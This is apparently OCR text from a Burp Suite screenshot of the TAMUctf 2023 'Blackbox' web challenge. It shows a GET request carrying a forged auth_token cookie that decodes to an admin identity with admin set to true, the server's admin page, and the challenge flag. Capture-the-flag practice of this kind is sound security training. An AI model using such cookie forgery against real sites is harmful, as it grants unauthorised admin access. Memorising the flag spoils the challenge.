 Request
Pretty Raw Hex
\n
1 GET /?page=admin HTTP/1.1
2 Host: blackbox.tamuctf.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.138 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://blackbox.tamuctf.com/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-ES,es;q=0.9
9 Cookie: auth_token=
eyJ1c2VybmFtZSI6ImFkbWluIiwidXNlcl9rZXkiOiIyNmNlYjY4NWY0NmU2ZDIyIiwiYWRtaW4iOnRydWV9.5
8fed7114a165282749650cf5458d31f
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 29 Apr 2023 13:38:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 558
6 Connection: close
7 X-Powered-By: PHP/8.1.18
8 Vary: Accept-Encoding
9
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link rel="stylesheet" href="static/header.css">
15 <link rel="stylesheet" href="static/admin.css">
16 <title>
Blackbox
</title>
17 </head>
18 <body>
19 <header>
20 <div class="site-header">
21 <div class="header-content">
22 <a class="site-title" rel="author" href="?page=home">
Home
</a>
23 <nav class="site-nav">
24 <a class="page-link" href="?page=login">
25 Admin
</a>
26 </nav>
27 </div>
28 </div>
29 </header>
30 <center>
31 <h1>
tamuctf{my_f4v0rit4_7yp3_0f_w3b_ch4ll3ng3}
32 </h1>
33 </center>
34 </body>
35 </html>
Search...
0 matches
Inspector
Selection 84 (0x54)
Selected text
eyJ1c2VybmFtZSI6ImFkbWluIiwi
dXNlcl9rZXkiOiIyNmNlYjY4NWY0
NmU2ZDIyIiwiYWRtaW4iOnRydWV9
Decoded from: URL encoding
eyJ1c2VybmFtZSI6ImFkbWluIiwi
dXNlcl9rZXkiOiIyNmNlYjY4NWY0
NmU2ZDIyIiwiYWRtaW4iOnRydWV9
Decoded from: Base64
{"username":"admin","user_ke
y":"26ceb685f46e6d22","admin
":true}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 7